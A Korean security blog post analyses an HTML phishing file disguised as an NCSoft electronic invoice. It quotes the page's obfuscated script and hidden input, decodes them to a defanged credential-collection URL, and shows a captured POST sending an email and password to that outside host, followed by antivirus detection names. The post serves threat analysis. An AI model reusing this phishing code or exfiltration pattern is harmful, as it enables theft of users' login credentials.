오늘은 엔씨소프트 주문 송장으로 위장한 피싱 파일인 电子发票20399201011-2023(.)jpg(.)html(2024.1.15)에 대해 글을 적어 보겠습니다. 해당 피싱 파일은 넥슨, 넷마블과 함께 3N이라 불리는 엔씨소프트를 사칭하는 피싱 메일이며 한국에서는 리니지 시리즈 등으로 유명한 게임 업체입니다.

일단 제목은 电子发票20399201011-2023 으로 돼 있으며 중국어를 하지 못하는 관계로 번역기 돌려 보면 다음과 같이 전자송장 20399201011-2023 이 됩니다.



해당 파일을 열어보면 다음과 같은 글이 있는 것을 확인할 수가 있습니다.

ncsoft(.)com 验证

电子邮件超时 登录以查看文档...

ncsoft(.)com 확인 이메일이 문서를 보기 위한 로그인 시간이 초과하였습니다….

이라고 되어져 있으면 언제나 피싱 메일 등과 같습니다.



해당 소스를 열어 보면 다음과 같이 준비된 것을 확인할 수가 있습니다.

<script>

var emi = "6361686E40(6)E63736F667(4)2E636F6D";

var tnk = atob("aHR0(c)HM6Ly9qaWFubG9uZ(2)dyb3Vwcy(5)jb20vbWFpbC94eC9kaXZpbmUucGhw");

var ttle = "PDF | ncsoft(.)com Document Previewer";

var bb = "ncsoft(.)com";

</script>

<body>

<input type="hidden" id="bCdEf" value="vQRBNSHM6Ly9(j)cHN2ci5oaW9taW5zYS5jb20v

(a)HR0cHM6Ly9aHR0c(H)M6(L)y9qaWFubG(9)uZ2dyb3Vwcy5jb20vUE9TVC9zZmV4L(n)BocA=(=)

VC(9)vbmRydmJnLntREvVF(w)ldiouyortn">코드 설명

1.emi 변수:

var emi = "6361686E(4)0(6)E63736F66742(E)636F6D";

var decodedEmi = Buffer(.)from(emi, 'hex').toString('ascii');

emi 변수는 16진수 문자열을 포함하고 있습니다. 이를 ASCII 문자열로 디코딩하기 위해 Buffer.from 메서드를 사용

결과적으로 decodedEmi 에는 ????@ncsoft(.)com 과 같은 이메일 주소가 포함된 문자열이 저장

2.tnk 변수:

var tnk = atob("aHR0cHM6L(y)9qaW(F)ubG9uZ2dyb3V(wc)y(5)jb20vbWFpbC94eC9(k)aXZpbmUucGhw");

tnk` 변수는 Base64 디코딩을 통해 얻은 URL을 포함

atob 함수는 Base64 디코딩을 수행

디코딩된 결과는 hxxps://jianlonggroups(.)com/mail/xx/divine(.)php

3.ttle 변수와 bb 변수:

var ttle = "PDF | ncsoft(.)com Document Previewer";

var bb = "ncsoft(.)com";

ttle 변수에는 문서 미리 보기와 관련된 문자열

bb 변수에는 ncsoft(.)com 과 같은 문자열이 저장되어 있음

4. HTML 요소:

<input type="hidden" id="bC(d)Ef" value="vQRBNSHM6Ly9jc(H)N2ci5oaW(9)taW5zYS5jb20vaH(R)0cHM6Ly9aHR(0)cH(M)6Ly9qaWFubG9uZ2dyb3Vwcy(5)jb20vUE9TVC9zZmV4LnB(o)cA=(=)VC(9)vbmRydmJnLntREvVFwldiouyortn">

HTML 코드에서는 숨겨진(input type="hidden") 요소가 정의되어 있으며 해당 요소의 값은 Base64로 인코딩된 문자열

hxxps://jianlonggroups(.)com/hxxps://jianlonggroups(.)com/POST/sfex(.)php

입니다.



여기서 비밀번호를 입력하면 다음과 같이 HTTP Debugger Pro 보면 개인정보가 전송되는 것을 확인할 수가 있습니다.

POST /mail/xx/divine(.)php HTTP/1.1

Host: jianlonggroups(.)com

Accept: application/json(,) text/javascript, */*; q=0.01

Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3

Prefer: safe

Content-Type: application/x-www-form(-)urlencoded; charset=UTF-8

Origin: null

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:123.0) Gecko/20100101 Firefox/123.0

DNT: 1

Sec-GPC: 1

Connection: keep-alive

Sec-Fetch-Dest: empty

Sec-Fetch-Mode: cors

Sec-Fetch-Site: cross-site

Accept-Encoding: gzip, deflate

Content-Length: 70

email=?????%40ncsoft(.)com&password=TEST12345566&count=0&page=sF+Al3rt%3A

2024-01-15 02:46:49 UTC 기준으로 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.

ALYac:Trojan.HTML.Phish

Arcabit:Trojan.Generic.D20FEC8E

Avast:Other:SNH-gen [Phish]

AVG:Other:SNH-gen [Phish]

BitDefender:Trojan.Generic.34598030

Emsisoft:Trojan.Generic.34598030 (B)

eScan:Trojan.Generic.34598030

ESET-NOD32:HTML/Phishing.Gen

GData:Trojan.Generic.34598030

Ikarus:Phishing.HTML.Doc

Microsoft:Trojan:Script/Phonzy.B!ml

Skyhigh (SWG):BehavesLike.HTML.Redirector.lq

Symantec:JS.Malscript!g1

VIPRE:Trojan.Generic.34598030

일단 기본적으로 이런 피싱 사이트 등에 낚이지 않는 방법은 간단합니다. 기본적으로 보안 수칙을 지키는 것이 안전하게 사용을 하는 방법의 하나입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 옵션 검색 및 기록 개선 KeePass 2.56 업데이트 (0) | 2024.02.09 |

|---|---|

| 주문 확인으로 위장한 악성코드-주문 확인.doc(2024.1.25) (0) | 2024.02.08 |

| Konni(코니) 만든 북한 시장 물가 분석 문서 위장 해서 공격 하는 악성코드-조선 시장 물가 분석(회령).hwp?(2023.11.17) (0) | 2024.02.07 |

| 재혼 알림 을 위장한 스미싱 사이트-go(.)appp(.)ooguy(.)com(2024.1.28) (0) | 2024.02.05 |

| Konni(코니) 에서 만든 악성코드-NService_youngji057.chm(2023.11.18) (2) | 2024.01.29 |

| 미 연방수사국 사칭 스미싱 메일-qjao@service(.)898840(.)com(2024.1.17) (0) | 2024.01.26 |

| 안드로이드 스마트폰,iOS 스마트폰 제로 클릭 블루투스 공격 취약점 (2) | 2024.01.25 |

| 모질라 파이어폭스 122(Firefox 122) 보안 업데이트 (0) | 2024.01.25 |